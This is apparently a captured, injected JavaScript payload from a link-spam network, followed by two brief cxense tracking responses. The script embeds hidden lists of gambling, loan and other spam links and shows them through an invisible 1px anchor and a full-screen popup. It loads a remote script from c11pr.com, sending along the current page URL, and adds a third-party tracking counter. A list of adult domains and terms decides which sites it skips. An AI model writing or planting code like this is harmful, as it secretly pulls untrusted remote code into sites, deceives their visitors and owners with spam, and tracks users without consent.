	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.valuehost.com.br\/blog\/5-extensoes-de-e-commerce-para-joomla\/'>optimizare site joomla modules<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.trufflesveinspecialists.com\/vein-treatments\/radio-frequency-closure\/'>covidien vnus closure procedure video<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.mademuranoglass.com\/'>glass blowing class murano<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/mirspalni.com.ua\/tumby\/'>\u043c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u0438.\u043c\u0430\u043b\u0430\u0437\u0438\u044f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/drseckin.com\/blood-clots-during-a-period\/'>heavy menses with clots<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/schneller-pc.ch\/intel\/3D-Silent-Gamer-G2-i7-14700K--WaKue--64-GB-6400-MHz--RTX-4070-Ti-SUPER-16GB--2-0TB-SSD-990-PRO--850-Watt--Win11-Pro.html'>noctua nh-d15s 14700k<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.3dpen.com\/'>https:\/\/www.3dpen.com\/<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/homemoneynow.com\/\u4e8c\u80ce\u8cb8\u6b3e\u662f\u4ec0\u9ebc-\u623f\u8cb8\u6613'>\u623f\u5c4b\u4e8c\u80ce\u662f\u4ec0\u9ebc<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tiptop-einrichtung.de\/collections\/friseur-rezeption-empfangstheke-1'>empfangstresen f&uuml;r friseursalons<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/rheinhessenfinanz.de\/'>unabh&auml;ngiger baufinanzierer<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/xn--e7-g63cn55w.com\/'>\u501f\u9322<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.meinbezirk.at\/wien\/c-ungelistet\/15-beste-online-casinos-2025_a7274790'>casinos online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>link suggest add<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/zenocycleparts.com\/blogs\/castelli-insidernews\/team-sky-special-edition-jersey-revealed-for-2018-tour-de-france?top-10-gambling-sites-uk-athletics-ultimate-guide-to-betting-casinos-in-singapore=&srsltid=AfmBOoq2_kcLFp_O1ya3oJ1kUMqOdyLFRDk_DDkzJA_24'>\u0585\u0576\u056c\u0abe\u0a88\u0aa8 \u056d\u0561\u0572<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/amberpieces.com\/?blacklisted-online-bingo-sites-a-complete-guide-to-safe-gambling-in-the-uk'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dlrp.fr\/9-fevrier-magic-journeys\/?portugal-uruguay-winamax-guide-complet-pour-les-amateurs-de-gambling-paris-et-casinos-en-france'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/camlust.com\/es\/models\/ms-harlequin-sky?ggbet-25-euro-no-deposit-ultimate-guide-to-betting-and-casino-in-canada'>Online-Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?captain-jack-casino-no-deposit-bonus-chanced-your-ultimate-guide-to-winning-big=&srsltid=AfmBOoroCCu1jmQmWQ8QDD1D3AOW-0bwmm1r5aUkqlhpf2m8OWkHEo-X'>captain jack no deposit casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/inspe.uca.fr\/formation\/formation-continue-des-personnels-enseignants-de-lacademie-et-de-linspe?ticson-turf-guide-complet-sur-les-casinos-en-france-et-leurs-secrets'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/store.cunipic.com\/en\/?logros-de-parley-apuesta-007-la-guia-completa-para-ganar-en-casinos-online-y-apuestas-en-nicaragua'>logro de parley<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/statusanxiety.com\/blogs\/journal\/transitory-aw20?discover-the-exciting-world-of-gambling-with-crown-of-egypt-igt-a-complete-guide-for-us-players'>crown of egypt casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.valuehost.com.br\/blog\/5-extensoes-de-e-commerce-para-joomla\/'>optimizare site joomla modules<\/a> <a href='https:\/\/www.trufflesveinspecialists.com\/vein-treatments\/radio-frequency-closure\/'>covidien vnus closure procedure video<\/a> <a href='https:\/\/www.mademuranoglass.com\/'>glass blowing class murano<\/a> <a href='https:\/\/mirspalni.com.ua\/tumby\/'>\u043c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u0438.\u043c\u0430\u043b\u0430\u0437\u0438\u044f<\/a> <a href='https:\/\/drseckin.com\/blood-clots-during-a-period\/'>heavy menses with clots<\/a> <a href='http:\/\/schneller-pc.ch\/intel\/3D-Silent-Gamer-G2-i7-14700K--WaKue--64-GB-6400-MHz--RTX-4070-Ti-SUPER-16GB--2-0TB-SSD-990-PRO--850-Watt--Win11-Pro.html'>noctua nh-d15s 14700k<\/a> <a href='https:\/\/www.3dpen.com\/'>https:\/\/www.3dpen.com\/<\/a> <a href='https:\/\/homemoneynow.com\/\u4e8c\u80ce\u8cb8\u6b3e\u662f\u4ec0\u9ebc-\u623f\u8cb8\u6613'>\u623f\u5c4b\u4e8c\u80ce\u662f\u4ec0\u9ebc<\/a> <a href='https:\/\/tiptop-einrichtung.de\/collections\/friseur-rezeption-empfangstheke-1'>empfangstresen f&uuml;r friseursalons<\/a> <a href='https:\/\/rheinhessenfinanz.de\/'>unabh&auml;ngiger baufinanzierer<\/a> <a href='https:\/\/xn--e7-g63cn55w.com\/'>\u501f\u9322<\/a> <a href='https:\/\/www.meinbezirk.at\/wien\/c-ungelistet\/15-beste-online-casinos-2025_a7274790'>casinos online<\/a> <a href='https:\/\/indexjump.com'>link suggest add<\/a> <a href='https:\/\/zenocycleparts.com\/blogs\/castelli-insidernews\/team-sky-special-edition-jersey-revealed-for-2018-tour-de-france?top-10-gambling-sites-uk-athletics-ultimate-guide-to-betting-casinos-in-singapore=&srsltid=AfmBOoq2_kcLFp_O1ya3oJ1kUMqOdyLFRDk_DDkzJA_24'>\u0585\u0576\u056c\u0abe\u0a88\u0aa8 \u056d\u0561\u0572<\/a> <a href='https:\/\/amberpieces.com\/?blacklisted-online-bingo-sites-a-complete-guide-to-safe-gambling-in-the-uk'>casino<\/a> <a href='https:\/\/dlrp.fr\/9-fevrier-magic-journeys\/?portugal-uruguay-winamax-guide-complet-pour-les-amateurs-de-gambling-paris-et-casinos-en-france'>casino<\/a> <a href='https:\/\/camlust.com\/es\/models\/ms-harlequin-sky?ggbet-25-euro-no-deposit-ultimate-guide-to-betting-and-casino-in-canada'>Online-Kasino<\/a> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?captain-jack-casino-no-deposit-bonus-chanced-your-ultimate-guide-to-winning-big=&srsltid=AfmBOoroCCu1jmQmWQ8QDD1D3AOW-0bwmm1r5aUkqlhpf2m8OWkHEo-X'>captain jack no deposit casino<\/a> <a href='https:\/\/inspe.uca.fr\/formation\/formation-continue-des-personnels-enseignants-de-lacademie-et-de-linspe?ticson-turf-guide-complet-sur-les-casinos-en-france-et-leurs-secrets'>casino<\/a> <a href='https:\/\/store.cunipic.com\/en\/?logros-de-parley-apuesta-007-la-guia-completa-para-ganar-en-casinos-online-y-apuestas-en-nicaragua'>logro de parley<\/a> <a href='https:\/\/statusanxiety.com\/blogs\/journal\/transitory-aw20?discover-the-exciting-world-of-gambling-with-crown-of-egypt-igt-a-complete-guide-for-us-players'>crown of egypt casino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//c11pr.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkgp98vg18u98a7x%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%223tfbfik2u4mrn1bcelqfymeqwd%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%223tfbfik2u4mrn1bcelqfymeqwd%22%7D%5D%7D&callback=cXJsonpCB1
body_size: 190
content:
/**/
cXJsonpCB1({"httpStatus":200,"response":{"userId":"cx:2x1j11816uca41jcp4pvvdnp0j:1stpf6t3ac371","newUser":true}})

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 101
content:
cX.library.onP1('3tfbfik2u4mrn1bcelqfymeqwd');
